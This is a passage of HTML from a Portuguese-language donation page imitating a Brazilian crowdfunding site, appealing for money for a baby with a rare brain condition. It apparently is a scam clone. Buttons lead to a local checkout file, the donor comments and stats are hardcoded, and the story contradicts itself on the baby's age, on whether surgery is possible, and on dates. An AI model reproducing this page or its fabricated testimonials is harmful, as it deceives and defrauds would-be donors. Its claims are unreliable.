                            d="M10.789,2.572A6.652,6.652,0,0,0,3.739.285C.819,1.21-.387,4.422.109,7.262c.785,4.507,5.706,9,9.964,10.666a1.976,1.976,0,0,0,.7.142h.037a1.923,1.923,0,0,0,.695-.142c4.3-1.7,9.179-6.159,9.965-10.666a7.373,7.373,0,0,0,.108-1.192V5.946A5.729,5.729,0,0,0,17.839.285,6.029,6.029,0,0,0,16.014,0a6.9,6.9,0,0,0-5.225,2.572"
                            transform="translate(269 229.569)" fill="#dadada">
                          </path>
                          <g id="Grupo_930" data-name="Grupo 930" transform="translate(280.65 230.869)" opacity="0.28"
                            style="isolation:isolate">
                            <g id="Grupo_915" data-name="Grupo 915">
                              <g id="Grupo_914" data-name="Grupo 914" clip-path="url(#clipPath)">
                                <g id="Grupo_913" data-name="Grupo 913" transform="translate(0 0)">
                                  <g id="Grupo_912" data-name="Grupo 912" clip-path="url(#clipPath-2)">
                                    <rect id="Retângulo_416" data-name="Retângulo 416" width="4.63" height="2.959"
                                      transform="translate(-0.039 -0.271)" fill="#fff">
                                    </rect>
                                  </g>
                                </g>
                              </g>
                            </g>
                          </g>
                          <g id="Grupo_920" data-name="Grupo 920" transform="translate(269.688 230.869)" opacity="0.28"
                            style="isolation:isolate">
                            <g id="Grupo_919" data-name="Grupo 919" clip-path="url(#clipPath-3)">
                              <g id="Grupo_918" data-name="Grupo 918" transform="translate(0 0)">
                                <g id="Grupo_917" data-name="Grupo 917" clip-path="url(#clipPath-4)">
                                  <rect id="Retângulo_418" data-name="Retângulo 418" width="5.476" height="5.771"
                                    transform="translate(-0.069 -0.298)" fill="#fff">
                                  </rect>
                                </g>
                              </g>
                            </g>
                          </g>
                          <path id="Caminho_608" data-name="Caminho 608"
                            d="M11.582,1.721c2.507-1.872,5.746-.54,7.208,1.592a7.171,7.171,0,0,1,.74,6.2c-1.082,3.521-5.828,6.991-8.757,7.165-2.243.133-4.808-1.357-7.284-3.307a18.917,18.917,0,0,0,6.565,4.559,1.881,1.881,0,0,0,1.433,0c4.3-1.7,9.179-6.158,9.965-10.666.495-2.84-.711-6.052-3.631-6.977a6.526,6.526,0,0,0-6.238,1.437"
                            transform="translate(269.019 229.569)" fill="#dadada" fill-rule="evenodd" opacity="0.1"
                            style="mix-blend-mode:multiply;isolation:isolate">
                          </path>
                        </g>
                      </g>
                    </svg>
                  </button>
                </div>
              </div>
            </div>
            <div class="sc-dhKdcB hvkCOw">
              
              <div class="sc-fqkvVR gBNkAM">ID: 5639605</div>
              <div class="sc-dhKdcB hvkCOw"
                style="display: flex; flex-direction: column; gap: 12px; margin: 16px 0; width: 100%;">
                <div
                  style="background:#eafbe7;border:1px solid #12D67A;border-radius:8px;padding:8px 12px;text-align:center;">
                  <span style="color:#0BAA5E;font-weight:700;font-size:13px;font-family:'Lato',arial;">🍀 Você e a
                    vaquinha concorrem a R$ 15 mil</span>
                </div>
                <a id="main-cta-btn" href="checkout/index.html" style="width:100%;display:block;text-decoration:none;"><button
                    type="button" class="sc-fPXMVe fhXXgM" style="width: 100%; padding: 10px;">
                    <div class="sc-fqkvVR hXGXXh" data-cy="campaign-toolbar">Quero Ajudar</div>
                  </button></a>
                <button type="button" class="sc-fPXMVe jHrrCK" style="width: 100%; padding: 10px;"
                  onclick="window.open('https://wa.me/?text=' + encodeURIComponent('💙 Conheça a história do Rafinha: um bebê guerreiro que precisa urgentemente de uma cirurgia para continuar lutando pela vida. Cada compartilhamento pode ser a diferença entre ele conseguir ajuda a tempo ou não. Leia a história dele e ajude quem puder 🙏 ' + location.href), '_blank')">
                  <div class="sc-fqkvVR IPZdF" data-cy="campaign-toolbar">Compartilhar</div>
                </button>
              </div>
              <div id="inline-stats" class="fade-in-up-delay2" style="width:100%;margin-top:16px;">
                <div style="margin-bottom:4px;">
                  <div style="height:4px;background:#f1f0f0;border-radius:8px;overflow:hidden;margin-bottom:12px;">
                    <div style="width:25.12%;height:100%;background:#12D67A;border-radius:8px;"></div>
                  </div>
                  <div style="font-size:16px;font-weight:700;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:2px;">
                    Arrecadado</div>
                  <div style="font-size:28px;font-weight:700;color:#12D67A;font-family:'Lato',arial;margin-bottom:2px;">
                    R$ 125.577,14</div>
                  <div style="font-size:16px;color:#8a8a8a;font-family:'Lato',arial;margin-bottom:12px;">de R$
                    500.000,00</div>
                </div>
                <div style="background:#EEFFE6;border-radius:8px;padding:12px;">
                  <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:6px;">
                    <span style="font-size:14px;color:#3a3a3a;font-family:'Lato',arial;">Corações Recebidos 💚</span>
                    <span style="font-size:14px;font-weight:700;color:#3a3a3a;font-family:'Lato',arial;">37206</span>
                  </div>
                  <div style="display:flex;justify-content:space-between;align-items:center;">
                    <span style="font-size:14px;color:#3a3a3a;font-family:'Lato',arial;">Apoiadores</span>
                    <span style="font-size:14px;font-weight:700;color:#3a3a3a;font-family:'Lato',arial;">1509</span>
                  </div>
                </div>
              </div>
              <div style="text-align:left;padding:0 12px;margin:14px 0;"><div class="sc-dhKdcB eONmyf"><div class="sc-dhKdcB cIJqiv"><div class="sc-fqkvVR dlBwvE">No dia 05/01, o telefone tocou e a voz do médico mudou tudo: a nova ressonância mostrou que os dois lados do cérebro do Rafinha não se desenvolveram, e a cirurgia que era nossa maior esperança de uma recuperação quase plena se tornou impossível. Mas olhamos pra ele e entendemos: essa notícia não é o fim da luta — é o começo de uma luta diferente.</div></div></div></div><div class="sc-dhKdcB ifWaCc">
              <div class="sc-dhKdcB gYiotS sc-bf13f7ff-0 dTFoPZ">
                <div class="sc-dhKdcB bGQyYb">
                  <div class="sc-dhKdcB ezlkwE">
                    <div class="lazyload-wrapper ">
                      <div style="height:32px" class="lazyload-placeholder">
                      </div>
                    </div>
                  </div>
                  <div class="sc-dhKdcB ezlkwE">
                    <div class="lazyload-wrapper ">
                      <div style="height:32px" class="lazyload-placeholder">
                      </div>
                    </div>
                  </div>
                  <div class="sc-dhKdcB ezlkwE">
                    <div class="lazyload-wrapper ">
                      <div style="height:32px" class="lazyload-placeholder">
                      </div>
                    </div>
                  </div>
                  <div class="sc-dhKdcB ezlkwE">
                    <div class="lazyload-wrapper ">
                      <div style="height:32px" class="lazyload-placeholder">
                      </div>
                    </div>
                  </div>
                  <div class="sc-dhKdcB ezlkwE">
                    <div class="lazyload-wrapper ">
                      <div style="height:32px" class="lazyload-placeholder">
                      </div>
                    </div>
                  </div>
                </div>
                <div class="sc-fqkvVR kTFsLt">Ver selos</div>
              </div>
            </div>
          </div>
          <div>
            <div class="sc-dhKdcB iGWHkz">
              <div class="sc-b725d2f2-0 kvgpSn">
                <div class="sc-d46ef183-0 hpTUvZ">
                  <div class="sc-fqkvVR bvrBZr">Sobre</div>
                </div>
                <div class="sc-d46ef183-0 fccSwh">
                  <div class="sc-fqkvVR fGoREw">Atualizações</div>
                </div>
                <div class="sc-d46ef183-0 fccSwh">
                  <div class="sc-fqkvVR fGoREw">Quem ajudou</div>
                </div>
                <div class="sc-d46ef183-0 fccSwh">
                  <div class="sc-fqkvVR fGoREw">Vakinha Premiada</div>
                </div>
                <div class="sc-d46ef183-0 fccSwh">
                  <div class="sc-fqkvVR fGoREw">Selos recebidos</div>
                </div>
                <div class="sc-d46ef183-0 fccSwh">
                  <div class="sc-fqkvVR fGoREw">Perguntas e Respostas</div>
                </div>
              </div>
            </div>

            <div style="width:100%;margin-bottom:20px;">
              <div
                style="background:#eafbe7;border:1px solid #12D67A;border-radius:8px;padding:8px 12px;text-align:center;margin-bottom:8px;">
                <span style="color:#0BAA5E;font-weight:700;font-size:13px;font-family:'Lato',arial;">🍀 Você e a
                  vaquinha concorrem a R$ 15 mil</span>
              </div>
              <a href="checkout/index.html" style="width:100%;display:block;text-decoration:none;"><button type="button"
                  class="sc-fPXMVe fhXXgM" style="width: 100%; padding: 10px;">
                  <div class="sc-fqkvVR hXGXXh" data-cy="campaign-toolbar">Quero Ajudar</div>
                </button></a>
            </div>
            <div class="sc-dhKdcB DzrjH sc-77c3c68b-0 jWiEuC">
              <div>

                <div class="sc-dhKdcB gVCQTT">
                  <div class="sc-fqkvVR TSXcW">
                    <strong>Vaquinha criada em:</strong>
                    <!-- -->02/07/2026
                  </div>
                </div>
                <div class="sc-dhKdcB fTlPur">
                </div>
                <div class="sc-f294cd4b-1 tFbcg">
<div style="margin-bottom:22px;"><div class="story-block-title" style="font-size:18px;font-weight:700;color:#1a1a1a;font-family:'Lato',arial;margin-bottom:12px;line-height:1.3;"><span class="story-block-icon"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line></svg></span><span>O diagnóstico que mudou tudo</span></div><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">No dia 05/01, o telefone tocou e a voz do médico mudou tudo. A nova ressonância mostrou algo que nenhum pai ou mãe está preparado para ouvir: <strong>os dois lados do cérebro do Rafinha não se desenvolveram</strong>, e a cirurgia que era nossa maior esperança de uma recuperação quase plena se tornou impossível.</p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Naquele instante, o chão sumiu debaixo dos nossos pés. Mas olhamos para o Rafinha, vimos a força que existe nele, e entendemos: <strong>essa notícia não era o fim da luta — era o início de uma luta diferente</strong>, e ele não vai enfrentá-la sozinho.</p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Agora, o caminho é outro: tratamento contínuo, terapias intensivas todos os dias e acompanhamento com os melhores profissionais que existem, para que o Rafinha tenha o máximo de desenvolvimento, conforto e qualidade de vida dentro da realidade dele.</p></div>
<div style="margin-bottom:22px;"><div class="story-block-title" style="font-size:18px;font-weight:700;color:#1a1a1a;font-family:'Lato',arial;margin-bottom:12px;line-height:1.3;"><span class="story-block-icon"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg></span><span>Uma cirurgia urgente, e uma fila que ele não pode esperar</span></div><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Recebemos a notícia mais dura até agora: o Rafinha vai precisar remover, o quanto antes, metade do cérebro — a parte direita — para ter reais chances de viver. <strong>Essa cirurgia precisa acontecer no máximo nos próximos 3 meses.</strong></p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Pelo SUS, a fila é de <strong>no mínimo mais de um ano</strong> — tempo que ele não tem. E os especialistas que podem realmente ajudá-lo <strong>não atendem por convênio</strong>, só de forma particular.</p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Por isso o pedido agora é urgente: nos ajudem a realizar essa cirurgia ainda em janeiro. Seja doando o valor mínimo ou simplesmente compartilhando este link, <strong>qualquer gesto aproxima o Rafinha da chance de continuar lutando.</strong></p></div>
<div style="margin-bottom:22px;"><div class="story-block-title" style="font-size:18px;font-weight:700;color:#1a1a1a;font-family:'Lato',arial;margin-bottom:12px;line-height:1.3;"><span class="story-block-icon"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg></span><span>Quem é o Rafinha</span></div><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Antes de tudo isso, o Rafinha era só um bebê enrolado em um cobertor, dormindo no colo da mãe. Com apenas 2 meses e 28 dias, ele teve sua primeira convulsão — o momento em que a vida da família virou do avesso: uma maratona de exames, internações e consultas até chegar a dois diagnósticos raríssimos, dos que a maioria dos médicos só vê uma vez na carreira:</p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;"><strong>Hemimegalencefalia parcial direita</strong> e <strong>Displasia cerebelar direita com atrofia cerebelar esquerda.</strong></p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Essas condições travam o cérebro do Rafinha por dentro — atingem o desenvolvimento, o equilíbrio e a coordenação, e causam crises frequentes que ainda hoje tiram o sono da família.</p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Ele tem apenas 5 meses e já passou por <strong>4 internações</strong>, uma delas para tratar a Síndrome de West. Nesta última, já são <strong>mais de 17 dias no hospital</strong>, sem previsão de alta.</p></div>
<div style="margin-bottom:22px;"><div class="story-block-title" style="font-size:18px;font-weight:700;color:#1a1a1a;font-family:'Lato',arial;margin-bottom:12px;line-height:1.3;"><span class="story-block-icon"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg></span><span>O dia a dia dele, hoje</span></div><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Hoje o Rafinha tem 11 meses — a idade em que a maioria dos bebês já engatinha, se levanta, descobre o mundo com as próprias mãos. Apesar de toda a força e vontade de viver, ele ainda enfrenta grandes desafios no desenvolvimento:</p><ul style="font-size:15px;line-height:1.8;color:#3a3a3a;font-family:'Lato',arial;margin:0 0 12px;padding-left:20px;"><li>Ainda <strong>não consegue sentar sozinho</strong></li><li><strong>Não rola</strong> de um lado para o outro</li><li><strong>Não levanta o pescoço</strong> quando está deitado</li><li>E <strong>não consegue segurar os brinquedos</strong></li></ul><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">E mesmo assim, ele sorri. Ele luta. Ele não desiste. <strong>Cada pequena conquista dele é uma vitória imensa</strong> para nossa família.</p></div>
<div style="margin-bottom:22px;"><div class="story-block-title" style="font-size:18px;font-weight:700;color:#1a1a1a;font-family:'Lato',arial;margin-bottom:12px;line-height:1.3;"><span class="story-block-icon"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.29 1.51 4.04 3 5.5l7 7Z"></path></svg></span><span>O que esse tratamento exige</span></div><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">O tratamento do Rafinha não tem prazo de validade — é para a vida toda. Vai muito além de medicamentos e internações: envolve terapias diárias, estímulos precoces, equipamentos, especialistas de altíssimo nível e acompanhamento constante.</p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Além disso, ele precisa urgentemente de um <strong>carrinho especial</strong> — não é luxo, é a diferença entre dor e conforto no dia a dia dele. Esse equipamento, essencial para postura e dignidade, custa cerca de <strong>R$ 20.000.</strong></p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Mesmo com os pais empregados, correndo atrás de tudo que podem, os custos ultrapassam em muito qualquer possibilidade de sustento apenas familiar.</p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">A meta desta vaquinha foi calculada com cuidado: ela garante anos de tratamento contínuo, acesso às melhores terapias, e nos prepara para o cenário mais difícil — a necessidade de <strong>ao menos duas cirurgias particulares</strong> de remoção de parte do lado direito do cérebro.</p></div>
<div style="margin-bottom:22px;"><div class="story-block-title" style="font-size:18px;font-weight:700;color:#1a1a1a;font-family:'Lato',arial;margin-bottom:12px;line-height:1.3;"><span class="story-block-icon"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span><span>Como você pode ajudar</span></div><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">Você não precisa doar uma fortuna para fazer diferença. Cada doação e cada compartilhamento contam. Se cada pessoa doar um pouco — <strong>R$ 5, R$ 10, R$ 20</strong> — e compartilhar com mais uma pessoa, a corrente cresce rápido, e o Rafinha sente esse resultado na prática: mais uma sessão de terapia, mais uma consulta, um passo mais perto da cirurgia.</p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">O Rafinha é só um bebê. Um bebê que já lutou mais nos seus poucos meses de vida do que muita gente luta numa vida inteira. <strong>Com a sua ajuda, ele pode ter a chance de continuar lutando — e um dia, vencer.</strong></p><p style="font-size:15px;line-height:1.65;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:12px;">De coração, muito obrigado por chegar até aqui e ler a história dele. Com todo o nosso amor e gratidão, Rafinha e família.</p></div>
                </div>
                <div style="margin:24px 0;"><div style="font-size:17px;font-weight:700;color:#1a1a1a;font-family:'Lato',arial;text-align:center;margin-bottom:12px;display:flex;align-items:center;justify-content:center;"><span class="story-block-icon"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#12D67A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg></span><span>Para onde vai sua doação?</span></div><div style="font-size:15px;line-height:1.6;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:10px;">Todo o valor arrecadado é usado no tratamento contínuo do Rafinha:</div><ul style="font-size:15px;line-height:1.8;color:#3a3a3a;font-family:'Lato',arial;margin:0 0 12px;padding-left:20px;"><li><strong>Terapias diárias e estímulo motor</strong>, essenciais para o desenvolvimento dele</li><li><strong>Acompanhamento com especialistas de alto nível</strong>, já que pelo SUS a fila é de mais de um ano</li><li><strong>Um carrinho adaptado</strong>, essencial para postura e dignidade — custa cerca de R$ 20.000</li><li><strong>Reserva para as cirurgias particulares</strong> de remoção de parte do cérebro, caso sejam necessárias</li></ul><div style="font-size:15px;line-height:1.6;color:#3a3a3a;font-family:'Lato',arial;">Sua ajuda também aproxima o Rafinha da <strong>cirurgia urgente</strong> que ele precisa nos próximos 3 meses, e de mais qualidade de vida no dia a dia.</div></div><div style="width:100%;margin:24px 0;">
                  <div
                    style="background:#eafbe7;border:1px solid #12D67A;border-radius:8px;padding:8px 12px;text-align:center;margin-bottom:8px;">
                    <span style="color:#0BAA5E;font-weight:700;font-size:13px;font-family:'Lato',arial;">🍀 Você e a
                      vaquinha concorrem a R$ 15 mil</span>
                  </div>
                  <a href="checkout/index.html" style="width:100%;display:block;text-decoration:none;"><button
                      type="button" class="sc-fPXMVe fhXXgM" style="width: 100%; padding: 10px;">
                      <div class="sc-fqkvVR hXGXXh" data-cy="campaign-toolbar">Quero Ajudar</div>
                    </button></a>
                </div>
                <div style="margin-top:24px;padding-top:16px;border-top:1px solid #e5e5e5;">
                  <div
                    style="font-size:16px;font-weight:700;color:#3a3a3a;font-family:'Lato',arial;margin-bottom:16px;">11
                    Comentários recentes</div>
                  <div style="display:flex;flex-direction:column;gap:20px;">
                    <div>
                      <div style="display:flex;gap:10px;">
                        <div
                          style="flex-shrink:0;width:36px;height:36px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:14px;">
                          A</div>
                        <div style="flex:1;min-width:0;position:relative;">
                          <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                            <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">Ana
                              Clara</div>
                            <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Eu ajudei com 150 reais
                              para ajudar, dá dó no coração ver tanta dor que essas pessoas passam</div>
                          </div>
                          <div
                            style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                            <span style="display:inline-flex;align-items:center;"><span
                                style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                              style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">11</span>
                          </div>
                        </div>
                      </div>
                      <div
                        style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:46px;">
                        Responder · Curtir · 2 min</div>
                    </div>
                    <div>
                      <div style="display:flex;gap:10px;">
                        <div
                          style="flex-shrink:0;width:36px;height:36px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:14px;">
                          P</div>
                        <div style="flex:1;min-width:0;position:relative;">
                          <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                            <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">Pedro
                              Henrique</div>
                            <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Ajudei de coração mesmo
                              olha que situação difícil.</div>
                          </div>
                          <div
                            style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                            <span style="display:inline-flex;align-items:center;"><span
                                style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                              style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">12</span>
                          </div>
                        </div>
                      </div>
                      <div
                        style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:46px;">
                        Responder · Curtir · 4 min</div>
                    </div>
                    <div>
                      <div style="display:flex;gap:10px;">
                        <div
                          style="flex-shrink:0;width:36px;height:36px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:14px;">
                          M</div>
                        <div style="flex:1;min-width:0;position:relative;">
                          <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                            <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">Maria
                              Eduarda</div>
                            <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Fiz minha doação com
                              muito carinho . Meu coração ficou tão apertado, espero que ele se recupere em nome de
                              Jesus.</div>
                          </div>
                          <div
                            style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                            <span style="display:inline-flex;align-items:center;"><span
                                style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                              style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">25</span>
                          </div>
                        </div>
                      </div>
                      <div
                        style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:46px;">
                        Responder · Curtir · 7 min</div>
                    </div>
                    <div>
                      <div style="display:flex;gap:10px;">
                        <div
                          style="flex-shrink:0;width:36px;height:36px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:14px;">
                          L</div>
                        <div style="flex:1;min-width:0;position:relative;">
                          <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                            <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">Laura
                              Sofia</div>
                            <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Ajudei com pouco que
                              podia</div>
                          </div>
                          <div
                            style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                            <span style="display:inline-flex;align-items:center;"><span
                                style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                              style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">42</span>
                          </div>
                        </div>
                      </div>
                      <div
                        style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:46px;">
                        Responder · Curtir · 9 min</div>
                    </div>
                    <div>
                      <div style="display:flex;gap:10px;">
                        <div
                          style="flex-shrink:0;width:36px;height:36px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:14px;">
                          L</div>
                        <div style="flex:1;min-width:0;position:relative;">
                          <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                            <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">Leticia
                              Maria</div>
                            <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Compartilhei com todas
                              minha família todas ajudaram!!</div>
                          </div>
                          <div
                            style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                            <span style="display:inline-flex;align-items:center;"><span
                                style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                              style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">44</span>
                          </div>
                        </div>
                      </div>
                      <div
                        style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:46px;">
                        Responder · Curtir · 14 min</div>
                      <div
                        style="margin-top:10px;padding-left:16px;border-left:2px solid #e5e5e5;display:flex;flex-direction:column;gap:12px;">
                        <div>
                          <div style="display:flex;gap:10px;">
                            <div
                              style="flex-shrink:0;width:30px;height:30px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:13px;">
                              G</div>
                            <div style="flex:1;min-width:0;position:relative;">
                              <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                                <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">
                                  Gabriela Oliveira</div>
                                <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Aqui eu ajudei com
                                  50 reias queria ter doar um pouco mais.</div>
                              </div>
                              <div
                                style="position:absolute;right:6px;bottom:-9px;display:inline-flex;align-items:center;background:#fff;border-radius:12px;padding:2px 7px 2px 3px;box-shadow:0 1px 3px rgba(0,0,0,0.2);">
                                <span style="display:inline-flex;align-items:center;"><span
                                    style="width:16px;height:16px;border-radius:50%;background:#0866FF;display:flex;align-items:center;justify-content:center;font-size:9px;z-index:2;color:#fff;">👍</span><span
                                    style="width:16px;height:16px;border-radius:50%;background:#F33E58;display:flex;align-items:center;justify-content:center;font-size:9px;margin-left:-6px;z-index:1;">❤️</span></span><span
                                  style="font-size:11px;color:#65676b;margin-left:4px;font-family:'Lato',arial;">16</span>
                              </div>
                            </div>
                          </div>
                          <div
                            style="font-size:12px;color:#65676b;font-family:'Lato',arial;margin-top:6px;padding-left:40px;">
                            Responder · Curtir · 6 min</div>
                        </div>
                        <div>
                          <div style="display:flex;gap:10px;">
                            <div
                              style="flex-shrink:0;width:30px;height:30px;border-radius:50%;background:#8a8a8a;color:#fff;display:flex;align-items:center;justify-content:center;font-family:'Lato',arial;font-weight:700;font-size:13px;">
                              L</div>
                            <div style="flex:1;min-width:0;position:relative;">
                              <div style="background:#f0f2f5;border-radius:14px;padding:8px 12px 14px;">
                                <div style="font-size:13px;font-weight:700;color:#0866FF;font-family:'Lato',arial;">
                                  Leticia Maria</div>
                                <div style="font-size:13px;color:#050505;font-family:'Lato',arial;">Acho que se todo
                                  mundo doar um pouco ajudará muito</div>
                              </div>
                              <div
